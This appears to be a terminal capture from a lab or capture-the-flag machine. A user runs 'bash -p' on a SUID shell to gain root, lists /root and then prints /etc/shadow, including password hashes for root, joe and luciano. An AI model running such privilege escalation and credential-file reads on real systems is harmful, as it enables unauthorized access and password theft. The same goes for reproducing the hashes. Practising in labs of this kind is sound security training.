 luciano@e8633b1bd5ce:~$ bash -p
bash-5.2# whoami
root
bash-5.2# cd /root
bash-5.2# ls
bash-5.2# ls -la
total 36
drwx------ 1 root root 4096 Jul 23 15:52 .
drwxr-xr-x 1 root root 4096 Aug  8 05:23 ..
-rw-r--r-- 1 root root 3106 Apr 22 10:04 .bashrc
drwxr-xr-x 1 root root 4096 Jul 22 22:52 .local
-rw------- 1 root root 1678 Jul 23 15:52 .mysql_history
-rw-r--r-- 1 root root  161 Apr 22 10:04 .profile
drwx------ 2 root root 4096 Jul 22 22:36 .ssh
-rw------- 1 root root 4151 Jul 23 05:39 .viminfo
bash-5.2# cat /etc/shadow
root:$y$j9T$RCvdj4jLGCLncxiViXkIS1$z6RK8PciukGYrywNXVs4CFfE447uEMexEQUcFtVJbxB:19927:0:99999:7:::
daemon:*:19879:0:99999:7:::
bin:*:19879:0:99999:7:::
sys:*:19879:0:99999:7:::
sync:*:19879:0:99999:7:::
games:*:19879:0:99999:7:::
man:*:19879:0:99999:7:::
lp:*:19879:0:99999:7:::
mail:*:19879:0:99999:7:::
news:*:19879:0:99999:7:::
uucp:*:19879:0:99999:7:::
proxy:*:19879:0:99999:7:::
www-data:*:19879:0:99999:7:::
backup:*:19879:0:99999:7:::
list:*:19879:0:99999:7:::
irc:*:19879:0:99999:7:::
_apt:*:19879:0:99999:7:::
nobody:*:19879:0:99999:7:::
ubuntu:!:19879:0:99999:7:::
systemd-network:!*:19927::::::
systemd-timesync:!*:19927::::::
messagebus:!:19927::::::
systemd-resolve:!*:19927::::::
sshd:!:19927::::::
joe:$y$j9T$eBP.dhPlbBQJkyZpGZxgm.$Xd9qcNy417gTsHGVCxH6sO0gseyoF9EqZtfKeTPHYfC:19927:0:99999:7:::
mysql:!:19927::::::
luciano:$y$j9T$iu1e4ia0Kdw2TY9vzBw2K/$zvgJBuXqNxDrQdgu2vsNjxRw4kzcqaeHYgk6KZw06h9:19927:0:99999:7:::
bash-5.2#